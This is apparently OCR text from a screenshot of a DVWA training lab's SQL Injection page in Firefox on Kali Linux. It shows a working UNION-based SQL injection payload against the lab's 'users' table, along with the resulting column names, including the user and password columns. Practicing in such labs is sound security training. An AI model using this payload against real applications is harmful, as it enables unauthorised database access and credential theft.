 Applications Places Firefox ESR Mon 03:48 1 ko
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injecti
192.168.56.105/dvwa/vulnerabilities/sqli/?id='+UNION+SELEC Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: user_id
Surname: 2
ID: ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: first_name
Surname: 2
ID: ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: last_name
Surname: 2
ID: ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: user
Surname: 2
ID: ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: password
Surname: 2
ID: ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: avatar
Surname: 2
ID: ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: last_login
Surname: 2
ID: ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: failed_login
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html